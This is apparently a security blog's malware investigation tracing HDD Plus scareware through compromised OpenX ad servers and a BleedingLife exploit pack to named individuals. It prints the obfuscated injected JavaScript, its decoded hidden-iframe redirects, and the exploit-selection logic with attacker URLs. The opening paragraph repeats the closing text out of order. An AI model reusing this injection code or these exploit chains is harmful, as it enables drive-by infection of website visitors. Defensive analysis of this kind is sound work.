Upon successful exploitation, the shellcode will drop binaries from: http://expa42.co.cc/bl3/load.php?e=XX, where XX is the exploit name; for example, http://expa42.co.cc/bl3/drop.php?e=Adobe-90-2010-0188. Currently all binaries are the same--HDD Tool. The detection of this piece of malware, which is what gets dropped in the end, is about half: 15/43 on VB, and 11/19 on jotti.
[A guy behind all this]
HDD Plus has spread via DoubleClick, MSN, and now compromised OpenX platforms. We wanted to know who was behind all this. But there are just too many malicious domains to look into. From our experience, those spreading the malware (submitting the AdShufffle fake ad, compromising OpenX platforms, etc) and those developing the malware and collecting the license fees, may not be the same group. There are just too many compromised hosts (ex: takeatime.com) and exploit domains (ex: finofalts.com, parti13.co.cc, expa42.co.cc, and the gosh majority of co.cc) to look into; however, the billing process won't be that many--it takes more time to develop payment mechanisms--and so, it's where to start looking into.
Both HDD Plus and HDD Tools connected to two domains when the victims tried to pay: defragstore.com (registered on Jun 30th), and onlinepaydebt.com (Sep 27th), which resolves to the same IP 94.76.192.210 (UK PoundHost, dedicated). defragstore.com lists a customer support line: +1-877-282-0139. This is the same support line in the invoice provided, when victims made the purchase. It routes to call centers in India, and they very quickly credit me back my money. This is typical scareware behavior. Payment mechanisms are hard to setup, so they do give back your money, so their payment gateways don't get taken down. The company name on the invoice was "SecurityLabSoftware," and the creditor showing up on my bill was "trd-app.com"

The customer support website allows customers to login, download the software, and file tickets: http://acideds.org/customers (registered Nov 2nd, 2010)

There are multiple domains because some will be taken down / flagged:
http://earlyeds.org/customers
http://dirtyeds.org/customers
http://edsclick.com/customers
http://www.edsclick.com/customers
Okay, so now we have parties that helped develop these website and payment mechanisms, call center agents, and hosting companies. After contacting many people in Europe, UK, India and Russian, and speaking some Russian (Fyodor is Russian), everyone said that all these have been setup and developed by Mr. Dmitry Slevin, based in Moscow, and gave us his email. Using whois, we found his phone number.
We first noticed that Slevin owned malwaremechanic.com from Nov 2009 to Jun 2010; malwaremechanic.com is a known scareware.
We then noticed that on Dec 6th, Slevin registered systemutilites.com, where we can download a trial version of "System Utilities." Not only does it look remarkably identical to HDD Plus and HDD Tools, it triggers 24/45 (as FakeAV) on VB, and 9/19 on jotti.


We sent Slevin an email and subsequently talked to him on phone. Initially he denied knowing about defragstore.com and said it wasn't his domain. He later reverted this claim and said he is related to it, but he is only a domainer who sells domains for some money, and would be willing to provide us with contacts into those behind the HDD Plus / Tools and SystemUtilites software. He did provide us a name and email.
He also denied all parties (website development, hosting, call centers, etc) who have pointed figers to him; yet these parties gave us his name and contacts without us first mentioning anything.
We don't know what for parts of this "HDD Plus" operations Slevin is responsible, but we're sure he's involved and chose to tell little of what he knows.
Read more (rest of article)...
(Part 1 of the story is here)

In our last post, we described how HDD Plus spread via DoubleClick and MSN's networks. Two reasons caused us to write this follow-up:
A. Many were curious to know who is behind all this, and
B. It's still spreading fast, through exploiting OpenX vulnerabilities.
Before we go into details, here's a summary:
1. HDD Plus (or HDD Tools) is spreading through compromised OpenX banner systems.
2. The BleedingLife v2 exploit pack is used; antivirus detection against the exploit is low (2/42). The following exploits are supported: CVE-2010-2884, CVE-2010-1297, CVE-2010-0188, CVE-2010-0842, CVE-2010-3552, and CVE-2008-2992.
3. Antivirus detection against the actual malware (HDD Plus) is about 50%.
4. Exploitation success rate against one of the many victim sites, takeatime.com, is about 28%, which is very high. The exploits have been reliably written.
5. We believe Mr. Slevin, based in Moscow, is involved in the spread of HDD Plus, and is actively working on newer means to facilitate its spread.
[Spreading via OpenX vulnerabilities]
OpenX has had a number of well known vulnerabilities, and staring end of July we saw a rise in incidents where attackers broke into OpenX installations and injected malicious iframes pointing to drive-by downloads. We all remember the The Pirate Bay-OpenX incident back in September (also see here).
Soon after the incident, OpenX released a patch on Sep 14th, acknowledging that versions prior to 2.8.7 are vulnerable.
Our scanners started to see a rise in OpenX iframe injections starting beginning of August. And then on Sep 28th, we were challenged by our partner Symantec-Verisign to justify some of our results. Our scanners had correct results, and the incidents were precisely the same--unpatched OpenX installations being injected with iframes.
After our last post, we began to realize that HDD Plus began to spread via the same method, changing its name to "HDD Tools." As victims visit websites with infected OpenX installations, the infected OpenX banner page /www/delivery/ajs.php runs a javascript that generates an iframe pointing to an exploit server, a drive-by download process starts, and when successful, HDD Tools is silently installed onto the victim's machines and starts to display fake warning messages and conduct reboots, until the victims have purchased a license for nearly 80 USD.
Let's use http://www.takeatime.com/ as an example. The website's OpenX installation is infected and serving malware as we write this blog. Below is a detailed video we made that illustrates the entire process from initial visit to final infection and malware call home:
Note that in this case the exploit pack is BleedingLife v2, and you can actually access it from the exploit server at http://expa42.co.cc/bl3/statistics/login.php.

No password? That's fine, we can see the statistics here: http://expa42.co.cc/bl3/statistics/update.php
In order to have an idea of the infection stats of this particular exploit server, we have reset the statistics. 8 hours later, here's what we got:
document.getElementById("visitors").innerHTML = 5635;
document.getElementById("exploited").innerHTML = 1583;
document.getElementById("percentage").innerHTML = 28.09;
Which means, expa42.co.cc(which is only one of the many malicious domains) has about 700 visitors per hour, and 200 of them are successfully exploited (per hour ). The exploitation success rate is 28%, which is very high.
Here's a list of exploits supported by Bleeding Life v2:
1. Adobe Flash Player 10.x on Windows, Mac OS X, Linux, and Solaris, Android authplay.dll (CVE-2010-2884)
2. Adobe Flash Player before 8.x 9.x 10.x on Windows and Mac OS X crafted SWF content (CVE-2010-1297)
3. Adobe Reader and Acrobat 8.x 9.x arbitrary code execution (CVE-2010-0188)
4. Oracle Java SE and Java for Business sound component (CVE-2010-0842)
5. Oracle Java SE and Java for Business (CVE-2010-3552)
6. Adobe Acrobat and Reader util.printf (CVE-2008-2992)
(Note no Microsoft exploits in this pack)
Following are details of the exploitation process, using takeatime.com as example.
The victim visits takeatime.com, and in the index page there's this OpenX banner tag:
<div class="banner">
<!--/* OpenX Javascript Tag v2.8.1 */-->
<script type='text/javascript'><!--//<![CDATA[
var m3_u = (location.protocol=='https:'?'https://openx.takeatime.com/www/delivery/ajs.php':'http://openx.takeatime.com/www/delivery/ajs.php');
var m3_r = Math.floor(Math.random()*99999999999);
if (!document.MAX_used) document.MAX_used = ',';
document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
document.write ("?zoneid=1");
document.write ('&cb=' + m3_r);
if (document.MAX_used != ',') document.write ("&exclude=" + document.MAX_used);
document.write (document.charset ? '&charset='+document.charset : (document.characterSet ? '&charset='+document.characterSet : ''));
document.write ("&loc=" + escape(window.location));
if (document.referrer) document.write ("&referer=" + escape(document.referrer));
if (document.context) document.write ("&context=" + escape(document.context));
if (document.mmm_fo) document.write ("&mmm_fo=1");
document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://openx.takeatime.com/www/delivery/ck.php?n=a06928b3&cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://openx.takeatime.com/www/delivery/avw.php?zoneid=1&cb=INSERT_RANDOM_NUMBER_HERE&n=a06928b3' border='0' alt='' /></a></noscript>
</div>
This is because takeatime.com is using OpenX, and this tag causes the display of an OpenX banner ad on the front page. Note that it will cause the browser to load /www/delivery/ajs.php
ajs.php is a common infection vector against unpatched OpenX installations. The browser fetches takeatime.com's ajs.php, which is:
if(typeof org=="undefined"){var org=new Object();}if(typeof org.openx=="undefined"){org.openx=new Object();}if(typeof org.openx.util=="undefined"){org.openx.util=new Object();}if(typeof org.openx.SWFObjectUtil=="undefined"){org.openx.SWFObjectUtil=new Object();}org.openx.SWFObject=function(_1,id,w,h,_5,c,_7,_8,_9,_a){if(!document.getElementById){return;}this.DETECT_KEY=_a?_a:"detectflash";this.skipDetect=org.openx.util.getRequestParameter(this.DETECT_KEY);this.params=new Object();this.variables=new Object();this.attributes=new Array();if(_1){this.setAttribute("swf",_1);}if(id){this.setAttribute("id",id);}if(w){this.setAttribute("width",w);}if(h){this.setAttribute("height",h);}if(_5){this.setAttribute("version",new org.openx.PlayerVersion(_5.toString().split(".")));}this.installedVer=org.openx.SWFObjectUtil.getPlayerVersion();if(!window.opera&&document.all&&this.installedVer.major>7){org.openx.SWFObject.doPrepUnload=true;}if(c){this.addParam("bgcolor",c);}var q=_7?_7:"high";this.addParam("quality",q);this.setAttribute("useExpressInstall",false);this.setAttribute("doExpressInstall",false);var _c=(_8)?_8:window.location;this.setAttribute("xiRedirectUrl",_c);this.setAttribute("redirectUrl","");if(_9){this.setAttribute("redirectUrl",_9);}};org.openx.SWFObject.prototype={useExpressInstall:function(_d){this.xiSWFPath=!_d?"expressinstall.swf":_d;this.setAttribute("useExpressInstall",true);},setAttribute:function(_e,_f){this.attributes[_e]=_f;},getAttribute:function(_10){return this.attributes[_10];},addParam:function(_11,_12){this.params[_11]=_12;},getParams:function(){return this.params;},addVariable:function(_13,_14){this.variables[_13]=_14;},getVariable:function(_15){return this.variables[_15];},getVariables:function(){return this.variables;},getVariablePairs:function(){var _16=new Array();var key;var _18=this.getVariables();for(key in _18){_16[_16.length]=key+"="+_18[key];}return _16;},getSWFHTML:function(){var _19="";if(navigator.plugins&&navigator.mimeTypes&&navigator.mimeTypes.length){if(this.getAttribute("doExpressInstall")){this.addVariable("MMplayerType","PlugIn");this.setAttribute("swf",this.xiSWFPath);}_19="<embed type=\"application/x-shockwave-flash\" src=\""+this.getAttribute("swf")+"\" width=\""+this.getAttribute("width")+"\" height=\""+this.getAttribute("height")+"\" style=\""+this.getAttribute("style")+"\"";_19+=" id=\""+this.getAttribute("id")+"\" name=\""+this.getAttribute("id")+"\" ";var _1a=this.getParams();for(var key in _1a){_19+=[key]+"=\""+_1a[key]+"\" ";}var _1c=this.getVariablePairs().join("&");if(_1c.length>0){_19+="flashvars=\""+_1c+"\"";}_19+="/>";}else{if(this.getAttribute("doExpressInstall")){this.addVariable("MMplayerType","ActiveX");this.setAttribute("swf",this.xiSWFPath);}_19="<object id=\""+this.getAttribute("id")+"\" classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" width=\""+this.getAttribute("width")+"\" height=\""+this.getAttribute("height")+"\" style=\""+this.getAttribute("style")+"\">";_19+="<param name=\"movie\" value=\""+this.getAttribute("swf")+"\" />";var _1d=this.getParams();for(var key in _1d){_19+="<param name=\""+key+"\" value=\""+_1d[key]+"\" />";}var _1f=this.getVariablePairs().join("&");if(_1f.length>0){_19+="<param name=\"flashvars\" value=\""+_1f+"\" />";}_19+="</object>";}return _19;},write:function(_20){if(this.getAttribute("useExpressInstall")){var _21=new org.openx.PlayerVersion([6,0,65]);if(this.installedVer.versionIsValid(_21)&&!this.installedVer.versionIsValid(this.getAttribute("version"))){this.setAttribute("doExpressInstall",true);this.addVariable("MMredirectURL",escape(this.getAttribute("xiRedirectUrl")));document.title=document.title.slice(0,47)+" - Flash Player Installation";this.addVariable("MMdoctitle",document.title);}}if(this.skipDetect||this.getAttribute("doExpressInstall")||this.installedVer.versionIsValid(this.getAttribute("version"))){var n=(typeof _20=="string")?document.getElementById(_20):_20;n.innerHTML=this.getSWFHTML();return true;}else{if(this.getAttribute("redirectUrl")!=""){document.location.replace(this.getAttribute("redirectUrl"));}}return false;}};org.openx.SWFObjectUtil.getPlayerVersion=function(){var _23=new org.openx.PlayerVersion([0,0,0]);if(navigator.plugins&&navigator.mimeTypes.length){var x=navigator.plugins["Shockwave Flash"];if(x&&x.description){_23=new org.openx.PlayerVersion(x.description.replace(/([a-zA-Z]|\s)+/,"").replace(/(\s+r|\s+b[0-9]+)/,".").split("."));}}else{if(navigator.userAgent&&navigator.userAgent.indexOf("Windows CE")>=0){var axo=1;var _26=3;while(axo){try{_26++;axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash."+_26);_23=new org.openx.PlayerVersion([_26,0,0]);}catch(e){axo=null;}}}else{try{var axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");}catch(e){try{var axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");_23=new org.openx.PlayerVersion([6,0,21]);axo.AllowScriptAccess="always";}catch(e){if(_23.major==6){return _23;}}try{axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");}catch(e){}}if(axo!=null){_23=new org.openx.PlayerVersion(axo.GetVariable("$version").split(" ")[1].split(","));}}}return _23;};org.openx.PlayerVersion=function(_29){this.major=_29[0]!=null?parseInt(_29[0]):0;this.minor=_29[1]!=null?parseInt(_29[1]):0;this.rev=_29[2]!=null?parseInt(_29[2]):0;};org.openx.PlayerVersion.prototype.versionIsValid=function(fv){if(this.major<fv.major){return false;}if(this.major>fv.major){return true;}if(this.minor<fv.minor){return false;}if(this.minor>fv.minor){return true;}if(this.rev<fv.rev){return false;}return true;};org.openx.util={getRequestParameter:function(_2b){var q=document.location.search||document.location.hash;if(_2b==null){return q;}if(q){var _2d=q.substring(1).split("&");for(var i=0;i<_2d.length;i++){if(_2d[i].substring(0,_2d[i].indexOf("="))==_2b){return _2d[i].substring((_2d[i].indexOf("=")+1));}}}return "";}};org.openx.SWFObjectUtil.cleanupSWFs=function(){var _2f=document.getElementsByTagName("OBJECT");for(var i=_2f.length-1;i>=0;i--){_2f[i].style.display="none";for(var x in _2f[i]){if(typeof _2f[i][x]=="function"){_2f[i][x]=function(){};}}}};if(org.openx.SWFObject.doPrepUnload){if(!org.openx.unloadSet){org.openx.SWFObjectUtil.prepUnload=function(){__flash_unloadHandler=function(){};__flash_savedUnloadHandler=function(){};window.attachEvent("onunload",org.openx.SWFObjectUtil.cleanupSWFs);};window.attachEvent("onbeforeunload",org.openx.SWFObjectUtil.prepUnload);org.openx.unloadSet=true;}}if(!document.getElementById&&document.all){document.getElementById=function(id){return document.all[id];};}var getQueryParamValue=org.openx.util.getRequestParameter;var FlashObject=org.openx.SWFObject;var SWFObject=org.openx.SWFObject;document.mmm_fo=1;var OX_8ec3b89b = '';
OX_8ec3b89b += "<"+"script language=\"JavaScript\">var dc=document; var date_ob=new Date(); dc.cookie=\'h1=o; path=/;\';if(dc.cookie.indexOf(\'3=llo\') <"+"= 0 && dc.cookie.indexOf(\'1=o\') > 0){\n";
OX_8ec3b89b += "function clng(wrd){var cou=new Array(\'en-us\',\'en-ca\',\'en-au\',\'en-gb\',\'fr-ca\',\'fr\',\'de\',\'es\',\'it\');for(i=0;i<"+"cou.length;i++){if(wrd==cou[i])return true;}return false;}\n";
OX_8ec3b89b += "if(typeof navigator.language == \'undefined\'){var nav = navigator.userLanguage} else {var nav = navigator.language;}\n";
OX_8ec3b89b += "if(typeof run == \'undefined\'&&clng(nav.toLowerCase())){dc.writeln(\"<"+"script type=\\\"text/javascript\\\"><"+"!--\");dc.writeln(\"var host=\' widt\'+\'h=1 h\'+\'eight\'+\'=1 \'; var src=\'src=\'; var brdr=\'fra\'+\'mebor\'+\'der=\'+\'0\';var sc=\'\\\"http://finofalts.com/ke7rwdtw.php?s=IBB@G\\\" \';\");dc.writeln(\"document.write(\'<"+"ifr\'+\'ame\'+host+src+sc+brdr+\'><"+"/ifra\'+\'me>\');\");dc.writeln(\"//--><"+"\\/script>\");} var run=1;\n";
OX_8ec3b89b += "date_ob.setTime(date_ob.getTime()+86400000);dc.cookie=\'h3=llo; path=/; expires=\'+date_ob.toGMTString();}<"+"/script>\n";
OX_8ec3b89b += "<"+"div id=\'ox_30e97ef3c2c6a8e24bb919f7fe3adba6\' style=\'display: inline;\'><"+"img src=\'http://openx.takeatime.com/www/images/1x1.gif\' alt=\'\' title=\'\' border=\'0\' /><"+"/div>\n";
OX_8ec3b89b += "<"+"script type=\'text/javascript\'><"+"!--// <"+"![CDATA[\n";
OX_8ec3b89b += "var ox_swf = new FlashObject(\'http://openx.takeatime.com/www/delivery/ai.php?filename=blizoo_hd_campaign_728x90.swf&contenttype=swf\', \'Advertisement\', \'728\', \'90\', \'8\');\n";
OX_8ec3b89b += "ox_swf.addVariable(\'clickTARGET\', \'_blank\');\n";
OX_8ec3b89b += "ox_swf.addVariable(\'clickTAG\', \'http%3A%2F%2Fopenx.takeatime.com%2Fwww%2Fdelivery%2Fck.php%3Foaparams%3D2__bannerid%3D54__zoneid%3D1__cb%3D1e6e188d82__oadest%3Dhttp%253A%252F%252Fwww.blizoo.bg%252Ftelevision%252Fhd.html\');\n";
OX_8ec3b89b += "ox_swf.addParam(\'allowScriptAccess\',\'always\');\n";
OX_8ec3b89b += "ox_swf.write(\'ox_30e97ef3c2c6a8e24bb919f7fe3adba6\');\n";
OX_8ec3b89b += "if (ox_swf.installedVer.versionIsValid(ox_swf.getAttribute(\'version\'))) { document.write(\"<"+"div id=\'beacon_1e6e188d82\' style=\'position: absolute; left: 0px; top: 0px; visibility: hidden;\'><"+"img src=\'http://openx.takeatime.com/www/delivery/lg.php?bannerid=54&campaignid=26&zoneid=1&loc=http%3A%2F%2Ftakeatime.com%2F&cb=1e6e188d82\' width=\'0\' height=\'0\' alt=\'\' style=\'width: 0px; height: 0px;\' /><"+"/div>\"); }\n";
OX_8ec3b89b += "// ]]> --><"+"/script><"+"script type=\"text/javascript\">var yoZ=[\'79\',\'89\',\'b0\',\'bb\',\'bf\',\'b2\',\'6e\',\'af\',\'7c\',\'bb\',\'c2\',\'7c\',\'b4\',\'bc\',\'bc\',\'b8\',\'6e\',\'7c\',\'90\',\'c0\',\'b2\',\'bb\',\'ad\',\'6e\',\'b1\',\'b5\',\'c5\',\'85\',\'b1\',\'bb\',\'7b\',\'6e\',\'8a\',\'b8\',\'be\',\'7c\',\'b1\',\'7f\',\'80\',\'79\',\'b0\',\'89\',\'ad\',\'c0\',\'be\',\'b1\',\'8a\',\'b0\',\'6c\',\'b4\',\'ad\',\'7d\',\'ae\',\'82\',\'b5\',\'89\',\'af\',\'be\',\'6e\',\'b1\',\'bf\',\'90\',\'88\',\'b9\',\'88\',\'6e\',\'b5\',\'b1\',\'89\',\'7e\',\'ad\',\'7c\',\'92\',\'be\',\'c2\',\'6e\',\'b5\',\'79\',\'c2\',\'c0\',\'be\',\'c0\',\'8a\',\'ad\',\'b5\',\'b0\',\'b9\',\'ad\',\'6e\',\'87\',\'7a\',\'8f\',\'ad\',\'88\',\'be\',\'7a\',\'b1\',\'8a\',\'89\',\'84\',\'90\',\'b8\',\'c2\',\'b8\',\'6c\',\'bf\',\'7c\',\'6e\',\'7d\',\'be\',\'bf\',\'6e\',\'bb\',\'bf\',\'7c\',\'be\',\'6c\',\'86\',\'6c\',\'b4\',\'6c\',\'c2\',\'7d\',\'6e\',\'8a\',\'be\',\'bc\',\'80\',\'ba\',\'bc\',\'af\',\'ba\',\'90\',\'8d\',\'6e\',\'6e\',\'83\',\'ad\',\'8b\',\'bf\',\'b2\',\'6e\',\'c5\',\'89\',\'af\',\'b4\',\'be\',\'89\',\'7b\',\'b9\',\'7f\',\'be\',\'6e\',\'b5\',\'af\',\'90\',\'ba\',\'ad\',\'ba\',\'7b\',\'b5\',\'6c\',\'7a\',\'b3\',\'88\',\'b1\',\'6c\',\'bc\',\'88\',\'b5\',\'6c\',\'ad\',\'89\',\'7b\',\'8a\',\'c0\',\'b4\',\'af\',\'af\',\'bc\',\'7b\',\'7b\',\'c3\',\'88\',\'ad\',\'ba\',\'bc\',\'6c\',\'b5\',\'b4\',\'be\',\'b1\',\'6e\',\'b3\',\'c0\',\'86\',\'89\'];var M__=[86,156,153,151,124,179,157,61,119,164,134,120,114,49,136,16,11,142,95,47,35,62,188,26,24,13,7,87,128,173,186,117,32,165,36,131,111,94,79,81,12,129,17,56,55,183,190,75,122,102,37,118,150,80,99,103,43,155,143,9,14,78,28,182,191,141,57,154,10,77,54,158,92,195,1,130,112,91,187,115,163,6,184,30,74,100,38,137,132,25,63,85,181,176,42,60,149,196,116,84,83,8,29,166,40,135,107,96,105,152,41,121,22,5,106,31,20,19,109,123,97,193,58,104,27,3,53,89,172,15,138,23,93,88,174,159,90,126,73,161,145,45,18,170,127,110,180,44,52,148,59,146,108,178,65,82,68,194,168,66,67,144,69,169,0,139,160,125,185,34,133,147,76,177,175,101,71,64,162,70,51,192,98,33,2,21,72,4,167,46,189,39,171,113,48,50,140];var bG0=new Array();for(var tRj=0;tRj<"+"M__.length;tRj++){bG0[tRj]=[M__[tRj],yoZ[tRj]];}function iL5(JrO,GTx){if(JrO[0]>GTx[0]){return 1;}else{if(JrO[0]<"+"GTx[0]){return -1;}else{return 0;}}}bG0.sort(iL5);function LHA(Yi5){return unescape(Yi5);}var XzH=new Array();for(var NOW=0;NOW<"+"bG0.length;NOW++){XzH[NOW]=String.fromCharCode(\'3\'+\'7\')+bG0[NOW][1];}function NhW(M3s){return M3s.join(\'\');}function T5_(OrK,yPk){var wC3=\'M5U1kEWlqVNxC8vXQpZK6s20YrbHe9whdngyGAtOijmaLfBzJT7oPIRFDcS43u\';var QiL=new Array();for(var lVh=0;lVh<"+"OrK.length;lVh++){QiL[lVh]=wC3.charAt(OrK[lVh]);}return NhW(QiL);}function gEp(ICO,wzs){var kkz=new Array();for(var z7r=0;z7r<"+"ICO.length;z7r++){kkz[z7r]=String[T5_([45,25,51,42,12,31,43,25,12,51,32,28],0)](ICO[T5_([57,31,43,25,12,51,32,28,37,38],0)](z7r)-wzs);}document.write(NhW(kkz));}gEp(LHA(NhW(XzH)),LHA(\'%37%36\'));<"+"/script>\n";
document.write(OX_8ec3b89b);One line is obvious:
OX_8ec3b89b += "if(typeof run == \'undefined\'&&clng(nav.toLowerCase())){dc.writeln(\"<"+"script type=\\\"text/javascript\\\"><"+"!--\");dc.writeln(\"var host=\' widt\'+\'h=1 h\'+\'eight\'+\'=1 \'; var src=\'src=\'; var brdr=\'fra\'+\'mebor\'+\'der=\'+\'0\';var sc=\'\\\"http://finofalts.com/ke7rwdtw.php?s=IBB@G\\\" \';\");dc.writeln(\"document.write(\'<"+"ifr\'+\'ame\'+host+src+sc+brdr+\'><"+"/ifra\'+\'me>\');\");dc.writeln(\"//--><"+"\\/script>\");} var run=1;\n";
It creates an iframe pointing to the well-known malicious domain finofalts.com: http://finofalts.com/ke7rwdtw.php?s=IBB@G, which was inactive during the writing of this post. The whole script deobfuscates to:
<script language="JavaScript">var dc=document; var date_ob=new Date(); dc.cookie='h1=o; path=/;';if(dc.cookie.indexOf('3=llo') <= 0 && dc.cookie.indexOf('1=o') > 0){
function clng(wrd){var cou=new Array('en-us','en-ca','en-au','en-gb','fr-ca','fr','de','es','it');for(i=0;i<cou.length;i++){if(wrd==cou[i])return true;}return false;}
if(typeof navigator.language == 'undefined'){var nav = navigator.userLanguage} else {var nav = navigator.language;}
if(typeof run == 'undefined'&&clng(nav.toLowerCase())){dc.writeln("<script type=\"text/javascript\"><!--");dc.writeln("var host=' widt'+'h=1 h'+'eight'+'=1 '; var src='src='; var brdr='fra'+'mebor'+'der='+'0';var sc='\"http://finofalts.com/ke7rwdtw.php?s=IBB@G\" ';");dc.writeln("document.write('<ifr'+'ame'+host+src+sc+brdr+'></ifra'+'me>');");dc.writeln("//--><\/script>");} var run=1;
date_ob.setTime(date_ob.getTime()+86400000);dc.cookie='h3=llo; path=/; expires='+date_ob.toGMTString();}</script>
<div id='ox_30e97ef3c2c6a8e24bb919f7fe3adba6' style='display: inline;'><img src='http://openx.takeatime.com/www/images/1x1.gif' alt='' title='' border='0' /></div>
<script type='text/javascript'><!--// <![CDATA[
var ox_swf = new FlashObject('http://openx.takeatime.com/www/delivery/ai.php?filename=blizoo_hd_campaign_728x90.swf&contenttype=swf', 'Advertisement', '728', '90', '8');
ox_swf.addVariable('clickTARGET', '_blank');
ox_swf.addVariable('clickTAG', 'http%3A%2F%2Fopenx.takeatime.com%2Fwww%2Fdelivery%2Fck.php%3Foaparams%3D2__bannerid%3D54__zoneid%3D1__cb%3D1e6e188d82__oadest%3Dhttp%253A%252F%252Fwww.blizoo.bg%252Ftelevision%252Fhd.html');
ox_swf.addParam('allowScriptAccess','always');
ox_swf.write('ox_30e97ef3c2c6a8e24bb919f7fe3adba6');
if (ox_swf.installedVer.versionIsValid(ox_swf.getAttribute('version'))) { document.write("<div id='beacon_1e6e188d82' style='position: absolute; left: 0px; top: 0px; visibility: hidden;'><img src='http://openx.takeatime.com/www/delivery/lg.php?bannerid=54&campaignid=26&zoneid=1&loc=http%3A%2F%2Ftakeatime.com%2F&cb=1e6e188d82' width='0' height='0' alt='' style='width: 0px; height: 0px;' /></div>"); }
// ]]> --></script><script type="text/javascript">var yoZ=['79','89','b0','bb','bf','b2','6e','af','7c','bb','c2','7c','b4','bc','bc','b8','6e','7c','90','c0','b2','bb','ad','6e','b1','b5','c5','85','b1','bb','7b','6e','8a','b8','be','7c','b1','7f','80','79','b0','89','ad','c0','be','b1','8a','b0','6c','b4','ad','7d','ae','82','b5','89','af','be','6e','b1','bf','90','88','b9','88','6e','b5','b1','89','7e','ad','7c','92','be','c2','6e','b5','79','c2','c0','be','c0','8a','ad','b5','b0','b9','ad','6e','87','7a','8f','ad','88','be','7a','b1','8a','89','84','90','b8','c2','b8','6c','bf','7c','6e','7d','be','bf','6e','bb','bf','7c','be','6c','86','6c','b4','6c','c2','7d','6e','8a','be','bc','80','ba','bc','af','ba','90','8d','6e','6e','83','ad','8b','bf','b2','6e','c5','89','af','b4','be','89','7b','b9','7f','be','6e','b5','af','90','ba','ad','ba','7b','b5','6c','7a','b3','88','b1','6c','bc','88','b5','6c','ad','89','7b','8a','c0','b4','af','af','bc','7b','7b','c3','88','ad','ba','bc','6c','b5','b4','be','b1','6e','b3','c0','86','89'];var M__=[86,156,153,151,124,179,157,61,119,164,134,120,114,49,136,16,11,142,95,47,35,62,188,26,24,13,7,87,128,173,186,117,32,165,36,131,111,94,79,81,12,129,17,56,55,183,190,75,122,102,37,118,150,80,99,103,43,155,143,9,14,78,28,182,191,141,57,154,10,77,54,158,92,195,1,130,112,91,187,115,163,6,184,30,74,100,38,137,132,25,63,85,181,176,42,60,149,196,116,84,83,8,29,166,40,135,107,96,105,152,41,121,22,5,106,31,20,19,109,123,97,193,58,104,27,3,53,89,172,15,138,23,93,88,174,159,90,126,73,161,145,45,18,170,127,110,180,44,52,148,59,146,108,178,65,82,68,194,168,66,67,144,69,169,0,139,160,125,185,34,133,147,76,177,175,101,71,64,162,70,51,192,98,33,2,21,72,4,167,46,189,39,171,113,48,50,140];var bG0=new Array();for(var tRj=0;tRj<M__.length;tRj++){bG0[tRj]=[M__[tRj],yoZ[tRj]];}function iL5(JrO,GTx){if(JrO[0]>GTx[0]){return 1;}else{if(JrO[0]<GTx[0]){return -1;}else{return 0;}}}bG0.sort(iL5);function LHA(Yi5){return unescape(Yi5);}var XzH=new Array();for(var NOW=0;NOW<bG0.length;NOW++){XzH[NOW]=String.fromCharCode('3'+'7')+bG0[NOW][1];}function NhW(M3s){return M3s.join('');}function T5_(OrK,yPk){var wC3='M5U1kEWlqVNxC8vXQpZK6s20YrbHe9whdngyGAtOijmaLfBzJT7oPIRFDcS43u';var QiL=new Array();for(var lVh=0;lVh<OrK.length;lVh++){QiL[lVh]=wC3.charAt(OrK[lVh]);}return NhW(QiL);}function gEp(ICO,wzs){var kkz=new Array();for(var z7r=0;z7r<ICO.length;z7r++){kkz[z7r]=String[T5_([45,25,51,42,12,31,43,25,12,51,32,28],0)](ICO[T5_([57,31,43,25,12,51,32,28,37,38],0)](z7r)-wzs);}document.write(NhW(kkz));}gEp(LHA(NhW(XzH)),LHA('%37%36'));</script>
Note the "document.write(NhW(kkz));" part, which in the end generates another deobfuscation:
<var style="display: none;"><var><iframe src="http://parti13.co.cc/in.php?id=2D46-DD8C-9A47-FD3D" width="100" height="100" hspace="0" vspace="0" frameborder="0" scrolling="no"></iframe></var></var>
This causes the browser to load from http://parti13.co.cc/in.php?id=2D46-DD8C-9A47-FD3D, whose contents are:
HTTP/1.1 302 Moved Temporarily
Date: Wed, 15 Dec 2010 17:45:29 GMT
Server: Apache/2.2.16 (FreeBSD) mod_ssl/2.2.16 OpenSSL/0.9.8k DAV/2 PHP/5.3.3
X-Powered-By: PHP/5.3.3
Location: http://govtds09.co.cc/tds/in.cgi?default
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
The iframe is redirected to http://govtds09.co.cc/tds/in.cgi?default, which is:
<html><frameset rows="100%"><frame src="http://expa42.co.cc/bl3/"></frameset></html>
And so, expa42.co.cc is the exploit server running BleedingLife v2. Upon loading, BleedingLife analyzes the environment and decides which exploit to use:
if(acrobat.installed){
if(acrobat.version >= 800 && acrobat.version < 821){
("http://expa42.co.cc/bl3/load.php?e=Adobe-80-2010-0188");
}else if(acrobat.version >= 900 && acrobat.version < 940){
if(acrobat.version < 931){
("http://expa42.co.cc/bl3/load.php?e=Adobe-90-2010-0188");
}else if(acrobat.version < 933){
("http://expa42.co.cc/bl3/load.php?e=Adobe-2010-1297");
}else if(acrobat.version < 940){
("http://expa42.co.cc/bl3/load.php?e=Adobe-2010-2884");
}
}else if(acrobat.version >= 700 && acrobat.version < 711){
("http://expa42.co.cc/bl3/load.php?e=Adobe-2008-2992");
}
if(ojava.installed){
if(ojava.version < 6 || (ojava.version == 6 && ojava.build < 19)){
("http://expa42.co.cc/bl3/load.php?e=Java-2010-0842");
}else if(ojava.version == 6 && ojava.build < 22){
("http://expa42.co.cc/bl3/load.php?e=Java-2010-3552");
}
}
As the time of this writing, the detection rate for these exploits are currently extremely low. For example http://expa42.co.cc/bl3/load.php?e=Java-2010-3552 (CVE-2010-3552) triggers 1/43 on VirusTotal and 0/19 on jotti, and load.php?e=Adobe-2010-2884 (CVE-2010-2884) currently triggers 5/43 on VB and 2/19 on joiit.
Upon successful exploitation, the shellcode will drop binaries from: http://expa42.co.cc/bl3/load.php?e=XX, where XX is the exploit name; for example, http://expa42.co.cc/bl3/drop.php?e=Adobe-90-2010-0188. Currently all binaries are the same--HDD Tool. The detection of this piece of malware, which is what gets dropped in the end, is about half: 15/43 on VB, and 11/19 on jotti.
